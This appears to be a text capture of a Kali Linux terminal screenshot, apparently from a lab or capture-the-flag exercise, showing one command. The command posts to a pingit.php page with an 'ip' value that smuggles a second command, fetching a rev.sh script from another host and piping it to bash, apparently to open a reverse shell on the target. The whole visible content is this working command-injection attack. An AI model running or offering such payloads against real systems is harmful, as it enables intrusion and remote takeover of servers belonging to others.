 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -X POST http://192.168.84.129/pingit.php -d "ip=127.0.0.1; curl -s http://192.168.84.130/rev.sh | bash &submit=submit"